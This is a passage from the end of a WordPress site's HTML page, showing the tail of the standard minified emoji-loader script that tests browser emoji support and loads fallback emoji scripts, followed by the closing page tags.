e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.amieravenson.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
